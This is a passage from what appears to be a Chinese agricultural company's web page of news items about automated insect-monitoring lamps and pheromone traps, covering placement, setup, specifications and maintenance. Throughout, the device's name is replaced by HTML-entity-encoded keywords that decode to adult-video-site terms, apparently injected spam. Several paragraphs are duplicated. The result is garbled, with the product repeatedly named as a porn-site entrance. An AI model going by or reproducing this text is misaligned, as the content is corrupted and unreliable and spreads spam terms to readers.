的设置也会影响到监测效果。合理的灯间距可以保证&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;覆盖范围内的昆虫被有效捕获而不会对每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;造成过度的负荷。通常来说，灯间距约为20-30米左右。2.性诱的安装距离性诱是利用性信息素模拟发情期昆虫所分泌的信息素，吸引害虫靠近捕获器或陷阱，则被抓进追踪盘中。在安装性诱时，需注意如下几个方面。首先，性诱得选择合适性诱的种类和品牌，在当前市场上有很多不同种类的性诱可以选择。不同类型性诱对于特定的虫害部分会相应更有效，正确的选择对于防治效果尤为重要。其次，根据作物品种和病虫害种类，应选择合适的诱虫陷阱或器材，并保证位置设置合理。诱虫器不能完全挡住风向，应该设置在打草地营造绿化带和边缘田间路旁，避开作物轮作区等高密度区域。再者，在性诱的安装距离选择方面也需要综合考虑多个因素。一般来说，性诱陷阱应摆放在虫害出现的初期就位或如有来源明确，尤其是进行了大量基础调查的区域需要及时统计并且覆盖范围较小时，需要稍微密集一些。之后，在使用性诱前需要充分检查并扫除所有的附着物，以避免影响其吸引效果。经常更换和维护性诱器有效期，如果超过了指定周期则需要更换陷阱并重新施加新种植区域中。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代科技手段在农业生产领域中的一种重要应用。通过科学合理地安装它们，可以及早准确地发现病虫害并采取必要的预防和控制措施同时能更快地掌控行动反盗破解虫害的成功率。智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监测虫情的效果&nbsp; &nbsp; &nbsp; 虫害防治一直以来都是农业生产的重要内容，要想取得良好的防控效果，以往需要投入大量的人力物力和精力，尤其是在虫情监测方面，传统的人工监测方式越来越难以适应现代虫情的变化和发展。针对于这种情况，本文推荐应用智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来代替人工监测，既可以解放人力，同时还能够显著提高虫情监测水平，提升虫害防控效果。&nbsp; &nbsp; &nbsp; 智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;利用害虫的趋光性来引诱害虫，害虫在扑灯的过程会撞击到玻璃屏上，从而掉入处理仓，仪器会以高温处理的方式将害虫杀死，这样处理的好处就是能够杀灭害虫，并能保证虫体完整。仪器还可自动对虫体拍照，并将图片上传至系统平台，用户通过手机或者电脑即可远程查看监测的虫情，并可在系统平台上进行识别和计数，而无需亲自跑到田间查看，不仅省力，而且省时，有利于及时采取措施防控虫害。&nbsp; &nbsp; &nbsp; 智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用，大大提高了虫情测报的时效性和有效性，减轻了测报人员的工作量，使得工作人员能够随时掌握虫害发生情况，对预测有可能形成病虫害的区域采取主动预防性治理措施，做到防患于未然，从而降低虫害造成的经济损失，保障农业生产安全。近年来，随着人们对于食品质量和安全的重视程度不断提高，农业生产的科技化程度也在不断提高。在农业生产中，虫害是一个常见的问题，特别是在蔬菜生产中。为了及时准确地掌握蔬菜害虫的情况，科技人员开发出了智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，该设备的应用效果非常显著。智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种集虫情测报、数据分析、信息反馈于一体的智能化设备。该设备通过光谱分析技术，能够快速准确地分析出蔬菜害虫的种类和数量，并将数据上传到云端进行分析。在数据分析的过程中，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够根据历史数据和当前环境的变化，预测未来害虫的趋势，提供给农民科学的防治建议。在蔬菜生产中，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用效果非常显著。首先，该设备能够实现实时监测，及时掌握害虫的情况。在过去，农民只能通过观察和经验判断害虫的情况，往往会出现误判或者判断不准确的情况。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过科学的技术手段，能够准确地分析出害虫的种类和数量，及时提供给农民参考，避免了误判的情况。其次，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够提高农民的防治效率。在过去，农民需要花费大量的时间和精力去观察害虫的情况，然后再采取相应的防治措施。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过数据分析，能够预测害虫的趋势，提供给农民科学的防治建议，让农民能够更加有效地进行防治工作。后，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够降低农民的防治成本。在过去，农民需要购买大量的防治药剂和设备，来进行防治工作。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过数据分析，能够提供给农民科学的防治建议，让农民能够更加精准地进行防治工作，从而减少了农民的防治成本。总之，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在蔬菜害虫测报上的应用效果非常显著。该设备通过光谱分析技术，能够快速准确地分析出蔬菜害虫的种类和数量，并预测未来害虫的趋势，提供给农民科学的防治建议。通过智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用，能够实现实时监测、提高防治效率和降低防治成本，为蔬菜生产提供了更加科学、有效、精准的防治手段。智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;为什么是推动害虫监测的进步？&nbsp; &nbsp; &nbsp; 其实随着科技的进步，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应运而生，为了推动害虫监测工作的进步，减轻病虫测报人员的工作强度，很多地方开始采用更加先进的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来进行害虫防治工作，并且取得了不错的效果。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;自动化程度非常好，它可以在不影响诱虫效果的基础上，实现光控开关，即天黑开灯，天亮自动关灯，不需要人工每天开关灯，省去了劳动力，节约了防治成本。满足了虫情测报工作的需要，提高了工作效率。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用远红外线杀虫，能够让诱到的昆虫能在较短的时间内死亡，保持虫体干燥、清晰，杀虫更彻底，虫体受损小，有利辨别、分类。有效避免了原杀虫方式导致活虫逃逸及昆虫存活时间长、鳞粉脱落不易识别的缺点。非常适合现代农业上使用。&nbsp; &nbsp; &nbsp; 而智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;则是一款&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的升级产品，结合了物联网技术与信息传输处理技术，能够在无人监管的情况下，自动完成诱虫、杀虫、虫体分散、拍照、运输、收集、排水等系统作业，并实时地将环境气象和虫害情况上传到指定的&#39321;&#34121;&#25104;&#20154;APP云平台，在网页端显示识别虫子种类以及数量，对虫害的发生与发展进行分析和预测。因此，可以说，植保人员完全可以实现足不出户地了解田间虫情信息，并作出科学的分析测报，为农户们开展精准施药，有效控害提供指导。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2347.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>24</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势有哪些</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中广泛使用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。本文将详细介绍&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用光源吸引害虫，然后通过捕捉和统计害虫数量来判断害虫的种类和密度的设备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常由光源、电源、捕虫器和数据采集系统等组成。当&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;放置在农田中时，光源会吸引害虫飞到灯光附近，然后被捕虫器捕捉。数据采集系统会记录下捕捉到的害虫数量和种类，从而帮助农民及时发现并控制害虫。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势1.及时发现害虫&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现农作物上的害虫，从而采取相应的控制措施。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往不够及时和准确，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在害虫出现的一时间发出警报，从而帮助农民及时采取控制措施。2.减少农药使用量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取相应的控制措施。在传统的植保方法中，农民通常会在发现害虫后立即使用农药进行喷洒。但是，这种方法往往会导致农药的过度使用，从而对环境和人类健康造成危害。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，减少农药的使用量。3.提高农作物产量和质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而提高农作物的产量和质量。在传统的植保方法中，害虫的侵害往往会导致农作物的减产和质量下降。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而保证农作物的健康生长，提高产量和质量。4.降低成本&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，降低植保成本。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往需要耗费大量的人力和物力，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以自动监测害虫的存在，从而降低成本。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用前景&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保领域中具有广阔的应用前景。随着科技的不断发展，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术也在不断升级和完善。未来，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将更加智能化和自动化，可以通过互联网和人工智能等技术实现远程监测和控制。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以与其他植保技术相结合，如无人机、精准农业等，从而实现更加效和精准的植保。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中非常有用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有及时发现害虫、减少农药使用量、提高农作物产量和质量、降低成本等优势，具有广阔的应用前景。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的放置地点应尽量选择在远离公路和灯源、人为干扰少、行走方便的林地。林间设置密度以灯光相互之间不影响，一般为间隔1干米以上为好。每天太阳落山后30分钟开灯，太阳出山前30 分钟关灯。使用时需要一个挂灯的支架，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;可以准备三根长杆，把他们的一端绑定在一起，然后将他们分开架起，用铁丝穿过充测报灯顶端的吊环，挂在架子上即可。在树林果园等有高大树木的地方，还可以把一根长杆固定在两个树干上，在将测报灯固定在长杆上，挂灯时，接虫袋的下端，与地面的距离不能低于1.5米，目前&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;种类很多，有使用交流电源的，也有直接使用电池的，使用电源的测报灯要安装在外接电源方便的地方，以便于接电使用，在野外的大田或树林好使用电池供电的测报灯，白天取下来充足电，晚上挂出去杀虫，使用起来也非常的方便，不过在使用过程还有一些事项需要注意。在挂灯时应该垂直悬挂，上下固定，以防止随风摇摆，挂灯高度要随作物的高度适当调整，使用要及时清理高压网上的虫体，在减少耗电量的同时，还能提高诱虫杀虫效果，清理时一定要切断电源，用随灯配备的毛刷横向刷网，如有网线触碰，要及时分开，否则会因短路断电不能杀虫，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱虫光源的正常寿命，是一万小时，因此要维持较好的杀虫效果，就要及时的更换灯管，在雨天的夜晚，蛾类的成虫不能出来活动，同时过大的雨水容易引起灯内电器短路，造成灯的故障，因此雨天不要开灯。同时要经常检查电线，防止漏电引起意外事故，通电后严禁接触高压网。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;新机到后的开机流程&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的功能特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、500W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。19、撞击屏互成120度角，单屏尺寸：长595±2mm，宽213±2mm，厚5mm。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的维护1、掌握好雨控，定时更换黑光灯管。一方面经常清理灯顶上雨控探头的污物，使其排水通畅，雨停后能使探头上的水迹迅速风干;定时检查接雨滑板左右滑动灵活度，并清洁轨道的杂物，可以在轨道上加少许润滑油。另一方面，在点灯关键期遇连阴雨天气，拔掉雨控插头，但雨后次日上午及时收虫，清理箱内雨水和残虫，保持清洁。由于黑光灯管长期工作，其发光亮度降低和发光频率衰竭，影响诱虫数量和种类。一般每6个月更换一支新灯管。&nbsp;2、防止蚁害，及时收虫。由于灯光诱虫箱体内和箱体周围有大量昆虫，引诱很多蚂蚁觅食，长期会咬破收集袋或进入袋取食昆虫，蚂蚁比较喜欢食取小型昆虫。如二代螟蛾、稻纵卷叶螟蛾和飞虱，影响灯诱数据。有条件的可以在箱体四周做水槽防蚁，也可以在箱体内外定期用卫生杀虫剂喷洒。并且1~2天清理一次箱体外内残虫，带出远离测报灯。尽管&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能自动收集八天的灯诱昆虫，但实际上从三天开始就有腐烂现象，特别是高温或阴雨天气腐烂现象更严重，一般两天内收一次虫进行分检。&nbsp;3、加装网罩。在箱体上的杀虫灯周围加装圆桶型网罩，其网孔大小以边长为0.5~1.0cm的正方形为宜。其原理是目前水稻主要害虫形体较大的为大螟，其他虫体均较小。很多大型昆虫如鹰翅天蛾、水青蛾、齿蛉、金龟子等热杀温度要求较高，进入集虫袋可能仍为存活状态，在集虫袋搅动会使其他虫体形态缺损，而且大型昆虫进入集虫袋，也增加检虫工作量。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2342.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>23</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用效果</div>
                                    <div id="82f0e3cd55" class="news_info">近年来，随着人们对于食品质量和安全的重视程度不断提高，农业生产的科技化程度也在不断提高。在农业生产中，虫害是一个常见的问题，特别是在蔬菜生产中。为了及时准确地掌握蔬菜害虫的情况，科技人员开发出了智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，该设备的应用效果非常显著。智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种集虫情测报、数据分析、信息反馈于一体的智能化设备。该设备通过光谱分析技术，能够快速准确地分析出蔬菜害虫的种类和数量，并将数据上传到云端进行分析。在数据分析的过程中，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够根据历史数据和当前环境的变化，预测未来害虫的趋势，提供给农民科学的防治建议。在蔬菜生产中，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用效果非常显著。首先，该设备能够实现实时监测，及时掌握害虫的情况。在过去，农民只能通过观察和经验判断害虫的情况，往往会出现误判或者判断不准确的情况。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过科学的技术手段，能够准确地分析出害虫的种类和数量，及时提供给农民参考，避免了误判的情况。其次，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够提高农民的防治效率。在过去，农民需要花费大量的时间和精力去观察害虫的情况，然后再采取相应的防治措施。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过数据分析，能够预测害虫的趋势，提供给农民科学的防治建议，让农民能够更加有效地进行防治工作。后，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够降低农民的防治成本。在过去，农民需要购买大量的防治药剂和设备，来进行防治工作。而智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过数据分析，能够提供给农民科学的防治建议，让农民能够更加精准地进行防治工作，从而减少了农民的防治成本。总之，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在蔬菜害虫测报上的应用效果非常显著。该设备通过光谱分析技术，能够快速准确地分析出蔬菜害虫的种类和数量，并预测未来害虫的趋势，提供给农民科学的防治建议。通过智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用，能够实现实时监测、提高防治效率和降低防治成本，为蔬菜生产提供了更加科学、有效、精准的防治手段。太阳能经济型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术参数1、7寸全彩触摸屏，androids 5.1操作系统，全文操作菜单。2、自动诱捕装置外配以频振式高压电网触杀，高压电网感应到虫体接触电网后，瞬间释放出3600V以上的高压电压，确保昆虫杀死率达95%。3、内置光栅和红外计数装置，可实时采集诱捕的害虫数量。4、时效性强：实时采集各通道的害虫数量和环境因子,并保存展示。并可根据设置的上传周期通过GPRS上传采集信息。5、信息采集完整：采集的信息包诱虫时间、诱虫种类、诱虫数量、监测点等相关信息。6、信息检索完善：数据存储功能强大，实现历年虫情数据的保存，可随时查询不同年份的虫情相关数据，信息检索功能更便捷、完善。7、实时数据查看：可通过APP或者登录平台查看检测数据，支持报表输出，可以依据诱虫种类选择时段查询查看报表及曲线图，并可通过计算机打印报表。8、设备内置500万高清摄像头，可实时采集接虫瓶内的虫子照片并上传至远程平台。9、参数设置多样化：用户可通过平台和APP设置仪器参数。10、诱捕装置整体为不锈钢材质，白色喷塑外壳，设有害虫防逃逸装置。11、不锈钢专用立杆，总高度3米。12、防雷装置：可有效防止雷击。13、太阳能供电系统，太阳能电池板功率：≥40W，蓄电池：DC12V/24Ah/免维护14、工作电压: 12 V15、工作温度: -20℃～70℃&nbsp; &nbsp; 工作湿度: 0～100%16、网络模式：多种联网方式4G\WIFI\有线 可任意选择。17、诱捕害虫尺寸: 2mm～20mm&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱捕虫的效果a.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;日均诱捕虫853头,传统黑光灯日均诱捕虫448头。b.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;几乎能诱捕葡萄园所有的有羽害虫,其包括大型的吸果夜蛾、天蛾﹑透翅蛾和小型的叶蝉、蚊子等,而传统的黑光灯只能诱杀小型的叶蝉、蚊子和一些小型的杂蛾。c.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对诱捕的害虫的虫体破坏性小,而传统的黑光灯对害虫的虫体破坏性大,杀死的害虫基本难以分辨。d.从使用成本方面来看,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;虽然比传统黑光灯要高,但传统黑光灯使用时必须架设电路电线,需要雇佣专门人员进行开关灯管理,使用不方便,且需要消耗电能,也给园区工作人员带来触电的危险性;而智能型全自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要架设电路电线,不需要雇佣人员开关灯管理。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的区域,害虫几乎没有造成果穗损失;而使用传统黑光灯的区域，害虫诱捕不完全,每公顷要造成几千元的损失,两者相比,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效益和性价比远高于传统黑光灯。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的功能特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、500W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。19、撞击屏互成120度角，单屏尺寸：长595±2mm，宽213±2mm，厚5mm。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用相关注意事项1、在安装时，要保证固定螺栓紧固，确保灯体稳固，要做好接地。2、在收取接虫盒时，应注意接虫盒的次序和所对应的日期，避免测报数据失实。3、诱虫光源和撞击屏应定期处理污垢，以免影响诱捕效果。4、遇到暴雨天气应及时切断电源，防止仪器损坏，天晴后需等两小时后再送电，避免柜体内过于潮湿而漏电。雨后还应及时清理接虫盒内的虫体，以防止虫体遇水腐烂。5、测报灯在年度工作完成后应收灯妥善存放，以备来年使用。收灯时，应将撞击屏、机体、漏斗等擦拭干净，机体应避免接触到腐蚀性物质。存放时要做好防潮工作。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2341.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>23</span>
                                    2024-01                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;合理选择测报区域</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案是指将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;从一个地点转移到另一个地点的规划和实施方案，主要包括选址、设置、调试等环节。正确编写&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案对于提高虫情监测与防治工作效率具有重要的意义。以下是&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案的具体编写步骤：一、必要前提条件准备收集目标地点资料：对于迁移到的目标地点，应考虑以下多个因素进行评估，如检测区域大小、昼夜温差、气温湿度、日照时间、风顺风速、降雨量、盐分水位等。准备相应设备：在实施过程中需要使用至少一个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;、充电器、备份存储卡、USB数据线、连接计算机灯组等设备，并保证其技术机能的稳定性。制定安全措施：遵守物理安全原则，确保自身安全；在出发前彻底检查设备是否完好并做好后续的备用。二、选址方案制定合理选择测报区域：在制定选址方案时，应选择适合开展虫情监测的区域。在目标地点内的选择时需要考虑实际环境、生物特征、社会经济信息和人流量等因素，以确定&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的具体摆放位置。对出现灾害的地区要多放&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;：针对昆虫繁殖力较强、传播速度很快的情况，需要将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;集中投放至发生过灾害的主要地区，并且这些区域的密度可能比其他地区高一些。选择灯光诱捕器型号：按照预设的监测有效时间，选择相应的便携式灯组或固定式灯组（如阳台朝向、屋顶、电线杆或树木）并搭配不同的波长光谱，使得虫灯更加敏感并可持续使用(电源是否稳定，是否所在地通信畅通、图像数据处理速度等) 。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;飞行数据分析飞行考察：利用现代计算机技术对从&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;上传的影像进行数据打标和分析，以获得每只昆虫的飞行轨迹，用以观察是否存在滞留区域或者密集聚集地(hot spot) 进而分析害虫的活动规律。热敏分布图：利用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;数据划分成不同温度和光强值的“模拟热图”，可定位到传播途径并找出传播者接下来可能出现的位置。虫情预警机制：根据分析得出的相关信息模型，构建一个虫情预警系统，实现完整的虫情观测过程。该方案可以在野生自然条件与控制条件下提高检测效率、准确性和即时性。四、实施迁移及维护工作安置方案：将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备根据选址方案放置于志愿地点并悬挂至目标高度（如对同一天气条件在另一处设置）。同时要使用稳定的支架保持下落时不受外力影响，摆放后再进行相应的装卡工作。监测频次：对于&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，每24个小时执行1次预调程序以确保工作状态，并随时检查电量能否正常使用以及归档图像视频文件的正常记录。维护保养：定期检查灯组按钮、闪光、滤镜、充电器性能等主要部件，及时清除油污或杂质，避免漏电、火灾等事件发生。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;迁移方案的制定是一个综合考虑多项因素的过程。在编写方案时需要对目标环境进行充分调查和评估，依据实际情况选择合适的设备以及科学有效的数据处理方式。只有这样，才能确保&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的可靠性、准确性，从而为农业防治工作提供更加有效的保障。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备，又称为虫害检测装置或昆虫诱捕灯，是一种应用于农业、林业、园艺等领域的智能化技术装备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以吸引和诱捕害虫，通过对虫害情况的检测和观察，及时预警并采取相应的防治措施，对保障粮食生产和优化农业发展起到了重要作用。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常由紫光灯、黑光灯、蓝光灯等三种波长的虫光灯组成，内部还有一个专门收纳虫子的集虫盒。在夜间或无光环境下使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，通过虫光灯会产生的特定波长的紫外线、紫罗兰光，很好地吸引并诱捕害虫，从而实现对大量害虫的快速检测和监测。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不仅仅是单个设备的使用，更体现出了先进技术与智能化的优势。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常会连接电脑终端或手机APP软件，通过无线通讯技术实时将虫害数据传输到云端，并对虫害信息进行分析和处理。基于大数据和人工智能算法，发现并预测虫害的发生和趋势，并提供尽早采取措施的建议。这一过程是有效、准确、可靠的，有效地提高了农业生产的品质和效益。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备在不同领域的应用也在不断拓展和深入。目前，在森林防火和环境保护等领域都已经得到了广泛的应用。例如，在公园或城市内，使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来监测蚊虫、蟑螂和甲虫等有害昆虫，可以及时采取有效的控制措施，保障城市环境卫生。在林业方面，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时发现松材线虫、毛虫等害虫的侵袭，从而保护林木健康。总体来说，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备是一种有效、智能化的虫害检测装置。它的出现使虫害检测更加方便、快速、准确，提高了农业生产的效益和质量。未来，随着科技的不断发展和创新，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备的性能和应用领域也将进一步拓展。随着人们对生态环境的关注度日益提高，农业领域也在不断寻求创新技术以提高生产效率和质量。而物联网技术无疑是近年来备受瞩目的一项技术，将其应用于农业领域，不仅有助于农业的智能化、自动化，还能够帮助农民更好地掌握农作物的生长情况，及时发现问题并进行及时处理。而物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是其中一种典型的应用案例。什么是物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;？首先，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;需要了解虫情。虫情是指农作物中虫害的出现及发展情况，可以通过设置虫情监测器进行